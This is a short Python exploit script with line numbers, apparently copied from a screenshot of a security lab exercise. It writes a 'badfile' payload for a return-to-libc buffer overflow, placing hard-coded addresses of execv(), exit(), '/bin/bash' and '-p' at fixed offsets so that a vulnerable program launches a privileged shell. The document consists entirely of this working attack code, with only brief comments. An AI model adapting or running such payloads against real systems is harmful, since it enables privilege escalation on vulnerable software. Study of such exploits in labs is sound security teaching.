 5 content = bytearray(0xaa for i in range(300))
6
7 # address of input[] inside main() which is my badfile input
8 input_addr = 0xffffcd90
9
10 U = 300
11 sh_addr = 0xffffd3e7     # The address of "/bin/bash"
12 content[U:U+4] = (sh_addr).to_bytes(4,byteorder='little')
13
14 V = 304
15 dashP_addr = 0xffffdcb4  # The address of "-p"
16 content[V:V+4] = (dashP_addr).to_bytes(4,byteorder='little')
17
18 W = 308
19 null = 0x00000000       # null string
20 content[W:W+4] = (null).to_bytes(4,byteorder='little')
21
22 X = 80
23 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
24
25 Y = 72
26 execv_addr = 0xf7e994b0  # The address of execv()
27 content[Y:Y+4] = (execv_addr).to_bytes(4,byteorder='little')
28
29 Z = 76
30 exit_addr = 0xf7e04f80    # The address of exit()
31 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
32
33 A = 84
34 argv_address = input_addr+300     # The address of the start of argv[]
35 content[A:A+4] = (argv_address).to_bytes(4,byteorder='little')
36